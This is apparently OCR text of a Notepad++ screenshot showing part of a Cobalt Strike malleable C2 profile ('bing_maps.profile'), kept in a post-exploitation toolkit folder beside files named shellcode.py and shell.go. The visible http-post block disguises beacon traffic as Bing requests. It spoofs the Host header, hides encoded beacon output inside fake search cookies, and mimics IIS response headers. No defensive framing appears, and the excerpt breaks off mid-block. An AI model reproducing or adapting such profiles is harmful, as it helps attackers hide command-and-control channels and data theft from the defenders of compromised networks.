 F:\渗透必备\后渗透\cobaltstrike4.0\bing_maps.profile - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
cobaltstrike.store pyshellcode.py setup.py shellcode.py shell.go 新建文本文档.txt main.go teamserver bing_maps.profile
181 ###HTTP-Post Block###
182 http-post {
183
184 set uri "/fd/ls/lsp.aspx";
185 #set verb "GET";
186 set verb "POST";
187
188 client {
189
190 header "Host" "www.bing.com";
191 header "Accept" "*/*";
192 header "Accept-Language" "en-US";
193 header "Content-Type" "text/xml";
194 header "Connection" "close";
195
196 output {
197 base64url;
198
199 prepend "SRCHUID=";
200 prepend "SRCHD=AF=NOFORM;";
201 header "Cookie";
202 }
203
204 id {
205 base64url;
206 parameter "lid";
207
208 }
209 }
210
211 server {
212
213 header "Cache-Control" "public, max-age=31536000";
214 header "Content-Type" "application/json";
215 header "Vary" "Accept-Encoding";
216 header "X-Cache" "TCO_HIT";
217 header "Server" "Microsoft-IIS/10.0";
218 header "X-AspNet-Version" "4.0.30319";
219 header "X-Powered-By" "ASP.NET";
220
221 output {
222 netbios;
攻防有道
Unix script file length : 23,920 lines : 591 Ln : 76 Col : 1 Pos : 1,608 Windows (CR LF) UTF-8 INS